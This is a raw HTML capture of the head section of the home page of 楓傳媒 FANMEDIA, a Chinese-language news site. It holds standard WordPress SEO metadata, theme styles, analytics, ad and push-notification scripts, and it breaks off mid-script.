

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmedia.ca/%E7%9C%81%E5%BA%9C%E8%AA%BF%E6%BC%B2%E5%8D%B1%E9%9A%AA%E9%A7%95%E9%A7%9B%E4%BF%9D%E8%B2%BB/
body_size: 57020
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    <title>Home - 楓傳媒 FANMEDIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fanmedia.ca/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"><link rel="apple-touch-icon" sizes="76x76" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://fanmedia.ca/wp-content/uploads/2017/11/120x120-logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://fanmedia.ca/wp-content/uploads/2017/11/152x152-logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://fanmedia.ca/wp-content/uploads/2017/11/114x114-logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://fanmedia.ca/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:url" content="https://fanmedia.ca/" />
	<meta property="og:site_name" content="楓傳媒 FANMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/fanmedia.ca" />
	<meta property="article:modified_time" content="2025-05-05T22:56:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fanmedia.ca/","url":"https://fanmedia.ca/","name":"Home - 楓傳媒 FANMEDIA","isPartOf":{"@id":"https://fanmedia.ca/#website"},"about":{"@id":"https://fanmedia.ca/#organization"},"datePublished":"2018-01-30T10:28:40+00:00","dateModified":"2025-05-05T22:56:47+00:00","breadcrumb":{"@id":"https://fanmedia.ca/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://fanmedia.ca/"]}]},{"@type":"BreadcrumbList","@id":"https://fanmedia.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁"}]},{"@type":"WebSite","@id":"https://fanmedia.ca/#website","url":"https://fanmedia.ca/","name":"楓傳媒 FANMEDIA","description":"楓媒傳溫情","publisher":{"@id":"https://fanmedia.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fanmedia.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://fanmedia.ca/#organization","name":"楓傳媒 FANMEDIA","url":"https://fanmedia.ca/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://fanmedia.ca/#/schema/logo/image/","url":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","contentUrl":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","width":144,"height":144,"caption":"楓傳媒 FANMEDIA"},"image":{"@id":"https://fanmedia.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fanmedia.ca"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 資訊提供" href="https://fanmedia.ca/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 留言的資訊提供" href="https://fanmedia.ca/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://fanmedia.ca/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fanmedia.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fanmedia.ca/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3RRRDH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fanmedia.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3RRRDH", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fanmedia.ca/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fanmedia.ca/index.php?rest_route=/wp/v2/pages/4396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fanmedia.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fanmedia.ca/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132"
     crossorigin="anonymous"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fanmedia.ca\/index.php?rest_route=\/","permalinkStructure":""};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://fanmedia.ca");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3259e70e-cb87-4df9-9814-a71f4180d08c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "楓傳媒 FANMEDIA";
oneSignal_options['welcomeNotification']['message'] = "謝謝您的訂閱！";
oneSignal_options['subdomainName'] = "fanmedia.os.tc";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.28671d66-3da8-4a50-bcc4-1b29e015670b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = '訂閱';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = '取消訂閱';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '50px';
oneSignal_options['notifyButton']['offset']['left'] = '50px';
oneSignal_options['notifyButton']['offset']['right'] = '50px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fanmedia.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/fanmedia.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="8eb1195970";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108521425-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108521425-1');
</script><link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
